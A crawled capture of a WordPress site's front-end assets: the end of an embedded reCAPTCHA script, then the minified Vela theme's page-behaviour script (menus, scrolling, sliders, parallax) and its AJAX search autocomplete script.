CCsK2OR3CvClmO8KbMno4BcKbEcKfSCrCuQXDicO4ekJbwqsEwrMeBcKaw4jCt8KlaknCkcKFw7ZdwqwJwpBDBgzDr8OKw70SwrnDtHjClDXClcOgDcK9TiRSBTNXw5nDvhMrw5jDg8KLwoXDoTFLNWvCi8O6BMK4wrdAQmIIQ8K8LMKXADpBf0/DocO1QVp6wpBowqEhPcKnw5HDqMOHOcKtw4QQZsO+wr3ChUrDshAlFQxKD8OYw6sQw5JbTH81w4HDnGfCkMOYLMOhfxfCgMKgw7cqw5MTdMOkLnPDrX7ClcOdwpN0Z8K+Z1tTw5HCiMOWw4FZw6zDh8KdU8O3Di8MwpNXMC5twoxywpLCqCnDqTHCpcK4wq/DncKgVjnCn8OBCWoXw77CuCNQwocFX3BiwpPDrcKUw4/Dn8KBIcKWwqjCt8KkRsO1VsKzB8O7wrF/UMOLYsK5N8OcJX7CmyfCh0nCrsO2METCoMKRfQnCqMOCFMKOasK7G8O0wr7DiTXDqMKxwooaCMK4d8OcGHQDeMOnwoDCk8K/w6Qpwq7Dtz7CgMOJFQHDpMKQKHVzwo7DmMKmwqRAwpvCmWzCtMOQw6djw4XCs8KhAsKCw5A+WEsIDnjDn8KGGcOIwp7CtWnDnsKaw7/DoMKxwr7DsnYXODDDjxDDo0hbNw5/w7ElCcKYSnVYw5zCt0rCtFTChMKiGMKbwpQFdcKbwqXCr2DDgwoOw6XCp8K8W1IKwpbCtVptfMKaPnfDm8OiAcOlwq08wqQmwqwIw4bDmBzCgsKww6A6w5bCiMKyw4hMQjTCmQPCgsOJw4IVw5bCqWDCl8O5wpTCoi95U8OPwpFXwqI8w4hGW0zDpVF9XxHClMO/w7jDu3dlwrhew60qwq7CjcOIdMKPJHbDncO1wq/[base64]/ClcK0GTvDtgTCjBnCi8K1D8O6wps8wprDqiJiLQkTw6d/[base64]/CqcKfc8Opw7jDrhpCw71pwpPChiRzwqVXw7fCr8O8JBjChjtUOcObwq5aw5cXw4PCj1nDpsKLw6g/BWBUwqkpwoFawq41AlR0woDDjsKjDcOXw5rCmVY9wpghfxprw47CksKyw45mw6HDmAMjwpzDlEZcQMOMCMOyw4fCjXNowq/DtCkzIljCqBEUw50Xw4bDug1LwpoYGCjDiMKGwqjCu27DjMOvwrkWE8OgaMKNNk4twqrDgT3CmMKcUzBTYzEqbBPCghw/flI8w7QyWQdNV8KhwpsUwqHCk8O5w43Dk8OYIyc2wobCh8KBIkc8w5/DjlwVVsKvJntpGjjCqsOdw6nCicKCRcOVdR4pwrpiDxHCmsOHB37DqMOVDcKLYk/Ck8KyAxIefsOdRHTCv8OoXMKXwqrCrDlTwpnCgml4PsO7eMK+R3cyw6/DpmtXwqoeMDNvAEYrS8KuVhtnw5NXw7bDsgUOS1fCgB7DncOhYGcIw4lTw7RCP8OLBVB8w4LCisKmwr0Bw7fChVfDmMOBG041cTw/w4QdZ8Okw6zDmC9kw6bCtTdXfi3DpMKiw4/CssOTw5sgwq/CnHEMwqLCicOqLcKMwow5wo/DhgrDh8OGJyVwAcK6wpsRbUAsw5MOFU0DHsOMLMOHw7jCjMOSJBM/PRhzAsKqw4RcwoQ1NCnCtyMvw43CqGtXw4Ezw6HDhXE8RSbCjcOgw6kZKMKtwovDu07DpsOBw6jDisOZTsOYw5XCjE0NwppmYsK2w4LDq8OCBjskw7bDhj3Ct8OWHR/[base64]/DusKiSQJeTFtNwpxiHUjCvsO+csKpH0dswoJ7wrNOOcKMbMONw7XCkMOfw4fDnwgaccKsRWbCkGxLDycHwpVMYGATDsKZM2dfSFlJXHBYVCc2GcOpGgRawrfDuWnDq8K/w5QBw7zDp0HDkH1/[base64]/CosK2wp1uEAxPw5TCpMOlwpHDlsOHw7svH8OUw5/DocK2EMOIB8KQVit/IcKZw5fDlRRbwrDDmEZuw5Zcw4LCsDFgd8OaJsKEb8OZf8OSw5UfEcO4LwfDisODLcKVw4YBT2PDl8KFw5XDumPDjVQTMFd+Bm0Mw4/[base64]/DlsOzKzsDfcOYT0cHEXLDnTttGwjClSNJIcOWw5kgMjoVaSvDvMKVGmBXwojDkCXDgMKew6MKOUnDisOnN2zDiAUZS8K/aWItw5rDq2rDpMKqw6lVw70LAsOmcVzCmsKxwotIRF3DgMKDTQjDkMOPfcOkwojDhDkrwpbChmhww7cgOcOjM1LCvWjDognCgcKDOsKWwpk/TsOJHsKdDsOEA8OZWFbCkj1YWsKPZcKoXjF3w5HCtMOcwrFQC8K7TCPDscO5w4XDsGwzacKrw7cfwol/w6fCj15DC8OzwpUzFsOGwq4tbW10wq3Ds8KOHcKwwp3Ds8KHesKGCh3CisOQwoRyw4fDtMKawoTCqsKeRcOVUSd7w5BKYcOKW8KKTxc9w4Q3Ey/CqGg+Jgg8w4fDkMOmwphFwonCiMKgeBDDtwDChMKbSsKuw4DDmjHDlMO5KMOlIMO6fyx0w7opZcKqLsOabMKBw5LDjXLDksKDw5RpAcO+AB/DmWBTw4YLcsOcbntVasKIwrFVdwPDumDDryDCog/[base64]/DmMOuwqjCtisLYsKAMcKgwqAQJnV+wrFKK8OFIsOufnZXYjzDqMKDw7rDi8KzQ8Knw6DDlyl+wo/Dv8KVbsKiwr1Xw5bDjwIQwr/Cm8OdVMKlQcKuwqPDrcKYJcOTw61Lw7bDiMOUMgg5w6nCkEtqwp9YNTAewq3DmnvDoWbDjcKLJg/CnMOPK3YyXngnwqciOUNIWsOnAH56OWkXOT11PcOjEsO/UcKMLcKEwq01GsOqBsOuclrDvsORAT/[base64]/[base64]/DpxXDmVnDlAbDmBnDpsK1ccKAwojDpMOhwqbDp8OTw67CtnDCt8OqfsOdbBjDiMOtEsKCw40dHkFJKcOTXMK+LTEjaGXDoMKdwo7CucOswqVzwp0KAXfDqyLDuhPDkcOvwpzDjlU2w75sZTQ0w7zCsQfDsS9TM3fDqzh7w5TDm1nCj8KZwq/DsBvCicOxw6tGw4krwqprwoTDlsOVw7TDpCZ1NDJvCDsCwpvChMOVw7PCjcOiw5/DkF3CugdpMQUoPMOPIXXDp3Ebw6nCkMOaMMO7wrIDF8KPwrrDrMOKwpJ6wozDh8KpwrTCrsKnXsORPwbDmsKXwo3CvQDDoTfDkcKmwr/Dv2Rqwpc2wrJhwpPDjMKjWydBBC/[base64]/CrMKsZ8KlbcKnw6/DpcOjw6ZtAsOWLcKrASzCrADCmWY6EXnDtMOlwoEGXHt7wqPDiFsyWwzCrE85EcKeWVt0w5vCiyPCmXEjw4RUwr1NOxHDt8KbCnU1DB1yw7HDoFlfwpnDlMK0cXjCo8Kqw5PCik3DsmbCkMKOwqPChMKQw4keWsO7wpXDll/CvFjDtUnCryQ8w41ow6LDqRXDjkEaPcOYPMKqwp9kwqNrTlzDqzR8wocPXMO/BFBfw7t8w7ZdwoNZwqvDmsOkwpXCtMKWwpoEwotow43DjcKwagHCt8OZBMOfwrRUF8KRVwQUw7Vbw5rCksO+CFF9wr5zwobCql8bwqMLFiMAEcKjClTCnsOzwqvCt3vCjAVnQzoVYsK9XsOQw6bCuQRhN27ClMOnTsOpTno2DStVwqzCi2AITCkewp/CtMKew79/w7vDpCE8GDQ1w43Cpg4EwqXCq8OXw5YFwrI2LlbDtcODLsOHwrgpCMKEwppdQS7CucOyVcK4GsOlbQzDgHbCri7Csm3CusKfWcKnIcOAU2zCoDTCuwHDpcOfw4jCpsKzwqVDcsOrw5saaxHDigrCgUPCsgvDowM6Ln7Ci8OkwpbDuMKqwp/CnHprSXPDkVteDMOiw5rCtsOwwoTCjC/[base64]/ZMOYDGnCksO2UmLDtj03wrXCuwY7wqtow6MlZG/CgEYQw4xOwoMwwpE5wrchwoxqIWbCoXXCpsKiw6jCq8Kdw4Inw5htwo5Rwr7CncOrGi49wrE9wo47wqzCj0nDtsOEJMOYdmrDgC9zS8KeQA9JCcKrwqrDnBnDkzcMw7hbwp/DrMKuw5cGZMKBw5VWw5dBDzwww4tRDlc1w4/CuS7DtcOKDsOZN8OzL3E3QyxYwovCnMOPwrp6U8Kuw7g\\u003d\x22],null,[\x22conf\x22,null,\x226Lf0FVsaAAAAAI3GbfWCtTG2aBEQT-gTT4zZ_OVt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://browncowenglish.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sr/LnnPB8ieT7By9P8X+xwVl23WorIgVT1+czXViOc4\\u003d\x22,1,0,null,1,1768781725109,0,0,[13,183,20,79],null,[246,10,52],\x22RC-FRkzgrg_V3IFrQ\x22,null,null,null,null,null,\x220dAFcWeA4-odeHElLPqvOinBVJsD-f8uEQd9PJ49-L900Ng7_lUWc3emtGskL_NGB8Gm2LotRuP-RUsd-jFegXR2-gRRjvYpmq4Q\x22,1768864525024]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/page.js?ver=1741302654
body_size: 5012
content:
(function($){"use strict";window.$=$;$.extend(window,{wyde:{init:function(){this.version="1.3";this.browser={};this.detectBrowser()},detectBrowser:function(){this.browser.touch=(Modernizr.touch)?!0:!1;this.browser.css3=(Modernizr.csstransforms3d)?!0:!1;var ua=window.navigator.userAgent;var ie=ua.indexOf("MSIE ");if(ie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){this.browser.msie=parseInt(ua.substring(ie+5,ua.indexOf(".",ie)))}else{this.browser.msie=!1}
this.browser.prefix="";if(this.browser.css3===!0){var styles=window.getComputedStyle(document.documentElement,"");this.browser.prefix='-'+(Array.prototype.slice.call(styles).join('').match(/-(moz|webkit|ms)-/)||(styles.OLink===''&&['','o']))[1]+'-'}}}});wyde.init();$.extend(wyde,{page:{init:function(){this.isHome=!0;this.onePage=!1;this.scope={page:"#page",content:"#content"};if(typeof page_settings!="undefined")$.extend(this,page_settings);this.createPreloader();this.preloadImages();this.loaded=function(){$(window).trigger("pageloaded")};this.contentLoaded=function(){};this.initSmoothScroll();var self=this;$(document).ready(function(){"use strict";self.load()});$(window).on("vc_reload",function(){self.load()});$(window).bind("scroll",function(event){self.scrolled(event)})},createPreloader:function(){this.preloader=$("#preloader");if(!this.preloader.length){return}
this.preloader.bind("mousewheel",function(){return!1})},showLoader:function(){if(!this.preloader.length){return!1}
this.preloader.show();$("body").removeClass("loaded");return!0},hideLoader:function(){setTimeout(function(){$("body").addClass("loaded")},500);if(this.preloader.length){var self=this;setTimeout(function(){self.preloader.hide()},700)}
return!0},preloadImages:function(callback){if(!this.isPreload){if(typeof callback=="function"){callback()}
this.hideLoader()}else{if(!this.showLoader()){return}
var self=this;$("body").waitForImages({finished:function(){if(typeof callback=="function"){callback()}
self.hideLoader()},waitForAll:!0})}},initSmoothScroll:function(){if((wyde.browser.touch===!1&&!wyde.browser.msie)||(wyde.browser.touch===!1&&wyde.browser.msie>9)){var body=document.body,timer;window.addEventListener("scroll",function(){clearTimeout(timer);if(!body.classList.contains("page-scrolling")){body.classList.add("page-scrolling")}
timer=setTimeout(function(){body.classList.remove("page-scrolling")},200)},!1)}},stateChange:function(){this.windowScroll=$(document).scrollTop();this.pageTop=$("#wpadminbar").css("position")=="fixed"?$("#page").offset().top:0;this.header=$("#header");this.headerTop=this.header.length?this.header.position().top:0;this.stickyHeight=$("#header.sticky").length?50:0;this.mobileMenu=$("#header.mobile").length>0;this.titleArea=$(".title-wrapper");this.titleBottom=this.titleArea.length?(this.titleArea.offset().top+this.titleArea.outerHeight()):(this.headerTop+this.header.height());this.sectionOffset=(this.stickyHeight)?this.stickyHeight:0;if($("#wpadminbar").css("position")=="fixed")this.sectionOffset+=this.pageTop},load:function(){this.initMenu();this.initSearch();this.contentLoad();var self=this;$(window).smartresize(function(event){self.resize(event)});this.loaded()},contentLoad:function(){this.isHome=$("body").hasClass("home");this.onePage=$("body").hasClass("onepage");if(typeof this.ajaxPage=="function")this.ajaxPage({scope:this.scope.page});if(this.onePage)this.initOnePageMenu();this.stateChange();this.initPlugins();var self=this;var hash=window.location.hash;hash=hash.replace(/[^\w#_-]+/g,'');if(hash&&$(hash).length){if(hash==$("#nav .menu > li").first().find("a").attr("href"))hash=1;var offset=self.sectionOffset;this.scrollTimer=setTimeout(function(){self.scrollTo(hash,{offset:-offset})},1000)}
this.contentLoaded()},scrolled:function(event){this.windowScroll=$(document).scrollTop();this.headerSticky(this.windowScroll)},resize:function(event){this.stateChange();this.initPrimaryNav();this.sectionOffset=($("#header").hasClass("sticky")&&!$("#header").hasClass("mobile"))?this.stickyHeight:0;if($("#wpadminbar").css("position")=="fixed")this.sectionOffset+=this.pageTop;this.initFullscreen()},headerSticky:function(scrolled){if(this.header&&this.header.is(":visible")&&!this.header.hasClass("mobile")&&this.stickyHeight){if(scrolled>0&&(scrolled+this.pageTop)>this.headerTop){this.header.addClass("fixed")}else{this.header.removeClass("fixed")}}},initMenu:function(){$(".mobile-nav-icon").on("click",function(){$("#header #nav .menu").slideToggle()});this.initPrimaryNav()},initPrimaryNav:function(){var self=this;$("#nav .menu a[href*='#'], .footer-menu a[href*='#']").each(function(){if(this.pathname==window.location.pathname){var $el=$(this);$el.off("click").on("click",function(event){var hash=self.getHash($el.attr("href"));if(!hash){return!0}else if(hash=='#'){event.preventDefault();return!1}else{event.preventDefault();var $parent=$el.parents("ul");if($parent.find("> li > a").index(this)==0){self.scrollTo(0)}else{if(self.scrollTimer)clearTimeout(self.scrollTimer);self.scrollTo(hash,{offset:-self.sectionOffset})}
if(window.location.hash){if(typeof window.history.pushState=="function"){history.pushState({path:self.siteURL},"",self.siteURL)}}
return!1}})}});if($(window).width()>=1080){if($("#header .header-right").length)$("#shop-menu, #search").appendTo(".header-right");$("#nav").prependTo(".header .nav-wrapper");$("#nav li").removeClass("open");$("#nav, #nav ul").css({"display":""});$(".mobile-nav-icon").hide();$("#nav").removeClass("mobile-nav").addClass("dropdown-nav");$("#header").removeClass("mobile");if($("#header").hasClass("logo-center")){var logoMenu=$("#menu-center-logo");if(logoMenu.length==0){var centerPos=Math.round($("#nav > ul > li").length/2);$("#nav > ul > li").eq(centerPos-1).after($("<li id=\"menu-center-logo\"/>").append($("#logo")));if(this.onePage)this.initOnePageMenu()}}
$("#nav li.menu-item-has-children").each(function(){var rPos=$(this).offset().left+$(this).outerWidth()+$("> .sub-menu",this).outerWidth();if(rPos>$(window).width())$(this).addClass("align-right");else $(this).removeClass("align-right")})}else{$("#header").removeClass("scrolled fixed").css({top:""}).addClass("mobile");$("#nav").appendTo(".header .container").removeClass("dropdown-nav").addClass("mobile-nav").css("display","");$(".header-right #shop-menu, .header-right #search").appendTo(".header .nav-wrapper");$(".mobile-nav-icon").show();if($("#header").hasClass("logo-center")){$(".mobile-nav-icon").after($("#logo"));$("#menu-center-logo").remove();if(this.onePage)this.initOnePageMenu()}
$("#nav li a[href*='#']").click(function(){$("#header #nav .menu").slideUp()});$("#nav li.menu-item-has-children > a").off("click").on("click",function(event){event.preventDefault();var element=$(this).parent("li");if(element.hasClass("open")){element.removeClass("open");element.find("li").removeClass("open");element.find("ul").slideUp()}else{element.addClass("open");element.children("ul").slideDown();element.siblings("li").children("ul").slideUp();element.siblings("li").removeClass("open");element.siblings("li").find("li").removeClass("open");element.siblings("li").find("ul").slideUp()}
return!1})}},initOnePageMenu:function(){var self=this;setTimeout(function(){if(self.isHome){$("#logo a").off("click").on("click",function(event){event.preventDefault();self.scrollTo(0);if(window.location.hash){if(typeof window.history.pushState=="function"){history.pushState({path:self.siteURL},"",self.siteURL)}else document.location.href=self.siteURL}
return!1})}},500);if(this.windowScroll==0)$("#nav li").first().addClass("active");$("body").scrollspy({target:"#header .header",offset:$("#header").outerHeight()+100})},initPlugins:function(){this.initSection();$("img[data-retina]").each(function(){$(this).retina()});$("select:not(.woocommerce select, #rating)").wrap("<span class=\"dropdown-select\" />");$(".toggle").toggleSection();$(".counter-box").counter();$(".donut-chart").donutChart();$(".vela-flickr").flickrStream();$(document).on("show.vc.tab",function(){$(window).trigger("resize")});$(".wpb_alert .close-box").on("click",function(event){event.preventDefault();$(this).parent().slideUp();return!1});this.initButtons();this.initIcons();this.initPrettyPhoto();this.initSlider();this.initGrid();this.initScrollMore();this.initMaps();if($(window).width()>768||this.mobile_animation==!0){$("[data-animation]").animated()}
this.initToTopButton();if($.fn.styleSelector)$("#style-selector").styleSelector()},initSection:function(){this.initFullscreen()},initFullscreen:function(){if($(".section.fullscreen").length==0)return;var self=this;$(".section.fullscreen").each(function(){if($(".row-inner",this).outerHeight()>=$(window).height()){$(this).addClass("ready")}else{$(this).animate({height:$(window).height()},800,"easeInOutExpo");$(this).waitForImages({waitForAll:!0,finished:function(){setTimeout(function(){$(".section.fullscreen").addClass("ready")},500)}})}});var btnPrev=$(".prevsection");if(!btnPrev.length)btnPrev=$("<span class=\"section-nav prevsection\"><a href=\"#prevsection\"><i class=\"fa fa-angle-up\"></i></a></span>");btnPrev.css("top",self.sectionOffset);btnPrev.find("a").on("click",function(event){event.preventDefault();var prevSection=$(".section.active").prev(".section");if(prevSection.length){self.scrollTo(prevSection,{onAfter:function(){$(".section.active").removeClass("active");prevSection.addClass("active");self.updateSectionNav()},offset:-self.sectionOffset})}
return!1});$(".main-content").prepend(btnPrev);var btnNext=$(".nextsection");if(!btnNext.length)btnNext=$("<span class=\"section-nav nextsection\"><a href=\"#nextsection\"><i class=\"fa fa-angle-down\"></i></a></span>");btnNext.find("a").on("click",function(event){event.preventDefault();var nextSection=$(".section.active").next(".section");if(nextSection.length){self.scrollTo(nextSection,{onAfter:function(){$(".section.active").removeClass("active");nextSection.addClass("active");self.updateSectionNav()},offset:-self.sectionOffset})}
return!1});$(".main-content").append(btnNext);if(this.windowScroll<=$(window).height()){var firstSection=$(".section").first();if(!firstSection.hasClass("active")){$(".section.active").removeClass("active");firstSection.addClass("active");self.updateSectionNav()}}},updateSectionNav:function(){if($(".section.fullscreen.active").prev(".section.fullscreen").length>0)$(".prevsection").removeClass("disabled");else $(".prevsection").addClass("disabled");if($(".section.fullscreen.active").next(".section.fullscreen").length>0)$(".nextsection").removeClass("disabled");else $(".nextsection").addClass("disabled")},initMaps:function(){$(".gmaps").gMaps()},initToTopButton:function(){$("#content").waypoint(function(direction){if(direction=='down')$("#toTop").addClass("active");else $("#toTop").removeClass("active")},{offset:-100});var self=this;$("#toTop").on("click",function(event){event.preventDefault();self.scrollTo(0,function(){if($(".section-nav").length){$(".section.active").removeClass("active");$(".section").first().addClass("active");self.updateSectionNav()}});return!1})},initButtons:function(){var self=this;$(".link-button[href^='#'], a.button[href^='#'], a.ghost-button[href^='#'], #slider a[href^='#']").on("click",function(event){var hash=$(this).attr("href");if(!hash){return!0}else if(hash=='#'){event.preventDefault();return!0}else{event.preventDefault();if(self.scrollTimer)clearTimeout(self.scrollTimer);var target=hash;if(hash=="#nextsection"){target=$(this).parents(".section").next(".section");if(!target.length)target=$(".section").first()}else if(hash=="#prevsection"){target=$(this).parents(".section").prev(".section");if(!target.length)target=$(".section").last()}
self.scrollTo(target,{offset:-self.sectionOffset});return!1}});$(".link-button").each(function(){if($(this).attr("style")||$(this).data("hover-color")){var color=$(this).data("hover-color");if(!color)color="#FFF";$(this).hover(function(){$(this).css("color",color)},function(){$(this).css("color",$(this).css("border-color"))})}})},initIcons:function(){$(".icon-block").each(function(){var color=$(this).css("border-color");$(this).hover(function(){$(this).css("color",color)},function(){$(this).css("color","")})});$(".info-box").not(".border-none").each(function(){if($(".box-icon",this).attr("style")){var color=$(".box-icon",this).css("color");$(this).hover(function(){$(".icon-wrapper",this).css({"backgroundColor":color,"borderColor":color})},function(){$(".icon-wrapper",this).css({"backgroundColor":"","borderColor":""})})}})},initPrettyPhoto:function(){$(".prettyphoto").removeClass("prettyphoto").attr("rel","prettyPhoto[Gallery]");$("a[rel^='prettyPhoto']").prettyPhoto({theme:'dark_square',deeplinking:!1,social_tools:!1,overlay_gallery:!1,show_title:!1})},initSearch:function(){var $el=$("#search");var self=this;var isActive=!1;if(typeof this.ajaxSearch=="function")this.ajaxSearch({element:$el});function showSearch(){$el.parent().css("width",$el.parent().width());self.hideNav();$el.addClass("active");$("input",$el).animate({width:$el.width()},200,function(){$("input",$el).focus();if($(".dropdown-menu li",$el).length>0)$(".autocomplete",$el).addClass("open").show()})}
function hideSearch(){$(".autocomplete",$el).removeClass("open").hide();$("input",$el).animate({width:0},200,function(){$el.removeClass("active");self.showNav();$el.parent().css("width","")})}
$(".search-button",$el).off("click").on("click",function(){if($el.hasClass("active")){hideSearch()}else{showSearch()}
return!1});$("input",$el).keypress(function(event){if(event.which==13){event.preventDefault();$("form",$el).submit()}});$(document.body).on("click",function(event){var o=$(event.target);setTimeout(function(){if(!(o.is($el)||o.parents("#"+$el.attr("id")).length)){hideSearch()}},200)})},initGrid:function(){var self=this;$(".grid").each(function(){var grid=$(this);if($(window).width()>991){var refresh=function(){var isMasonry=grid.hasClass("masonry");var view=grid.find(".view");setTimeout(function(){view.isotope({itemSelector:'.item',transitionDuration:'0.6s',layoutMode:isMasonry?"masonry":"fitRows",masonry:{columnWidth:isMasonry?view.width()/12:".item"}})},500)}
refresh();$(window).smartresize(function(){refresh()})}else{setTimeout(function(){if(grid.find(".view").data("isotope"))grid.find(".view").isotope("destroy")},500)}
grid.find(".post-filter").each(function(){var el=this;var filters=$(el).parents(".filterable");var p=filters.length?filters:document.body;$(".filter a",el).click(function(event){event.preventDefault();var hash=self.getHash(this.href);if(hash){hash=hash.replace("#",".");if(hash==".all")hash="*";$(".view",p).isotope({filter:hash})}
$(".filter li",el).removeClass("selected");$(this).parent().addClass("selected");grid.find(".showmore").toggle(hash=="*");return!1})})})},initScrollMore:function(){var self=this;$(".scrollmore").each(function(){var el=this;if(!$(".showmore a.next",el).length)return;var trigger=3;if($(el).data("trigger")!=null)trigger=parseInt($(el).data("trigger"));var idx=$(".scrollmore").index(el);var contentSelector=".item";if($(el).data("selector")!=null)contentSelector=$(el).data("selector");else{contentSelector=".scrollmore:eq("+idx+") "+contentSelector}
var nextSelector=".scrollmore:eq("+idx+") .showmore a.next";$(this).scrollmore({autoTriggerUntil:trigger,nextSelector:nextSelector,contentSelector:contentSelector,callback:function(newElements){self.initSlider(newElements);if(typeof self.updateLink=="function"){setTimeout(function(){self.updateLink(newElements)},100)}
$(".view",el).each(function(){var view=$(this);var newItems=$(newElements).css({opacity:0});newItems.imagesLoaded(function(){newItems.animate({opacity:1});var iso=view.data("isotope");if(iso)iso.appended(newItems)})})}})})},initSlider:function(p){$(".flexslider",p?p:document.body).each(function(){var slide=$(this);var effect=slide.data("effect")?slide.data("effect"):"slide";var items=1;if($(this).data("items"))items=parseInt($(this).data("items"));var loop=!1;if($(this).data("loop"))loop=$(this).data("loop");var autoPlay=!0;if($(this).data("autoPlay")!=null)autoPlay=$(this).data("autoPlay");var autoHeight=!0;if($(this).data("autoHeight")!=null)autoHeight=$(this).data("autoHeight");var navigation=!0;if($(this).data("navigation")!=null)navigation=$(this).data("navigation");var pagination=!1;if($(this).data("pagination"))pagination=$(this).data("pagination");var itemMargin=0;if($(this).data("itemMargin"))itemMargin=$(this).data("itemMargin");var itemWidth=0;if(items>1){itemWidth=Math.floor(1100/items)}
var options={prevText:"",nextText:"",animation:effect,pauseOnHover:!0,animationLoop:loop,smoothHeight:autoHeight,slideshow:autoPlay,directionNav:navigation,controlNav:pagination,itemWidth:itemWidth,itemMargin:itemMargin,minItems:items,maxItems:items};if(autoHeight){slide.imagesLoaded(function(){slide.flexslider(options)})}else{slide.flexslider(options)}});$(".owl-carousel").each(function(){var items=1;if($(this).data("items"))items=parseInt($(this).data("items"));var loop=!1;if($(this).data("loop"))loop=$(this).data("loop");var autoPlay=5000;if($(this).data("autoPlay")!==!0)autoPlay=$(this).data("autoPlay");var autoHeight=!0;if($(this).data("autoHeight")!=null)autoHeight=$(this).data("autoHeight");var navigation=!0;if($(this).data("navigation")!=null)navigation=$(this).data("navigation");var pagination=!1;if($(this).data("pagination"))pagination=$(this).data("pagination");var speed
$(this).owlCarousel({stopOnHover:!0,navigationText:["",""],slideSpeed:600,rewindSpeed:800,items:items,itemsDesktop:items,singleItem:items==1,autoPlay:autoPlay,autoHeight:autoHeight,navigation:navigation,pagination:pagination})});this.initTeamSlider()},initTeamSlider:function(){$(".team-slider .team-member").each(function(){var $el=$(this);$el.find(".member-content a").on("click",function(event){event.preventDefault();var modal=$(".member-detail-dialog");if(!modal.length){modal=$("<div id=\"member-detail-dialog\" class=\"modal fade\"><div class=\"modal-dialog\"><div class=\"modal-content\"><div class=\"modal-header\"></div><div class=\"modal-body\"></div><div class=\"modal-footer\"><a href=\"#\" class=\"btn btn-default\" data-dismiss=\"modal\"><i class=\"fa fa-remove\"></i></a></div></div></div>");$("body").append(modal)}
modal.find(".modal-header").html("").append($el.find(".member-detail > h4, .member-detail > p").clone());modal.find(".modal-body").html($el.find(".member-full-content").html());modal.modal("show");return!1})})},hideNav:function(){$("#header.mobile #logo, #header.mobile .mobile-nav-icon, .header-v1 #logo, .header-v1 #nav, .header-v3 #nav, .header-v5 #nav, .header-v6 #nav, #shop-menu, .top-nav, .social-icons").hide().css("opacity",0)},showNav:function(){$("#header.mobile #logo, #header.mobile .mobile-nav-icon, .header-v1 #logo, .header-v1 #nav, .header-v3 #nav, .header-v5 #nav, .header-v6 #nav, #shop-menu, .top-nav, .social-icons").show().css("opacity",1)},getHash:function(url){return(url&&url.indexOf("#")>-1)?url.substr(url.indexOf("#")):null},scrollTo:function(target,options){if(typeof options=="function")options={onAfter:options};var settings=$.extend({},{duration:1000,easing:'easeInOutExpo'},options);$(window).scrollTo(target,settings)}}});wyde.page.init();var parallaxScroll=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){window.setTimeout(callback,1000/600)};var backgroundPos=-1;function parallaxSection(){if(backgroundPos==$(document).scrollTop()){parallaxScroll(parallaxSection);return!1}else{backgroundPos=$(document).scrollTop();if(wyde.browser.css3){var winHeight=$(window).height();$(".parallax").each(function(){var $el=$(this);var scrollPos=backgroundPos;var elPos=$el.offset().top-winHeight;if($el.isOnScreen()){var speed=50/(winHeight+$el.outerHeight(!0));var posX=Math.abs(scrollPos-elPos)*speed*-1;$el.find(".bg-image").css(wyde.browser.prefix+"transform","translate3d(0px, "+posX+"%, 0px)")}})}}
parallaxScroll(parallaxSection)}
$(window).on("pageloaded",function(){if($(window).width()>992){parallaxSection()}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/ajax-search.js?ver=1741302654
body_size: 593
content:
(function($){"use strict";function loadResults(ajaxURL,el){var autocomplete=$(".autocomplete",el);if(!autocomplete.length){createAutoComplete(el)}
var data={action:"ajax_search",search_keyword:$("input",el).val()};if(data.search_keyword.length==0){autocomplete.hide().removeClass("open");$(".dropdown-menu, .search-more",autocomplete).html("");return}
autocomplete.show().addClass("open");$(".search-more",autocomplete).removeClass("selected").html("<p class=\"search-loading\"><span class=\"post-loader\"></span></p>");$.post(ajaxURL,data,function(response){$(".dropdown-menu",autocomplete).html("");var results=$.parseJSON(response);if(results&&results.length>0){results.sort(function(a,b){var x=a.title;var y=b.title;return((x<y)?-1:((x>y)?1:0))});$.each(results,function(){var list=$(String.format("<li><h5>{0}</h5></li>",this.title));list.append(getListItems(this.name,this.items));$(".dropdown-menu",autocomplete).append(list)})}
if(results.length==0)$(".search-more",autocomplete).addClass("selected");$(".search-more",autocomplete).html(String.format("<a href=\"{0}?s={1}\">See more results for \"{1}\"</a>",wyde.page.siteURL,$("input",el).val()));if(typeof wyde.page.updateLink=="function")wyde.page.updateLink($("li",autocomplete.not("#product-list")));if($(el).hasClass("active")){autocomplete.show().addClass("open");$(".dropdown-menu",autocomplete).focus()}
var h=$(window).height()-$(".search-more",autocomplete).outerHeight()-$(".dropdown-menu",autocomplete).offset().top;$(".dropdown-menu",autocomplete).css("max-height",h)})}
function createAutoComplete(el){$("<div class=\"autocomplete\"><ul class=\"dropdown-menu\"></ul><div class=\"search-more\"></div></div>").appendTo(".search-wrapper",el)}
function getListItems(name,items){var list=$("<ul></ul>").attr("id",String.format("{0}-list",name.toLowerCase()));$.each(items,function(){var image="";if(this.post_image)image=String.format("<span class=\"thumb\"><img src=\"{1}\" alt=\"{2}\"></span>",this.post_link,this.post_image,this.post_title);var author="";if(this.post_author)author=String.format("<span><i class=\"fa fa-pencil\"></i>{0}</span>",this.post_author);list.append($(String.format("<li><a href=\"{1}\">{0}<span><strong>{2}</strong><span class=\"post-meta\">{3}<span><i class=\"fa fa-clock-o\"></i>{4}</span></span></span></a></li>",image,this.post_link,this.post_title,author,this.post_date)))});return list}
$.extend(wyde.page,{ajaxSearch:function(options){var settings={delay:500,element:"#search"};if(typeof ajax_search_settings!="undefined")$.extend(settings,ajax_search_settings);settings=$.extend(!0,settings,options);if(!settings.ajaxURL)return;return $(settings.element).each(function(){var ajaxTimer=null;var el=this;createAutoComplete(el);$("input",el).attr("autocomplete","off");$("input",el).keyup(function(event){if(event.keyCode!="38"&&event.keyCode!="40"&&event.keyCode!="13"&&event.keyCode!="27"&&event.keyCode!="39"&&event.keyCode!="37"){if(ajaxTimer!=null){clearTimeout(ajaxTimer)}
ajaxTimer=setTimeout(function(){loadResults(settings.ajaxURL,el)},settings.delay)}})})}})})(jQuery)

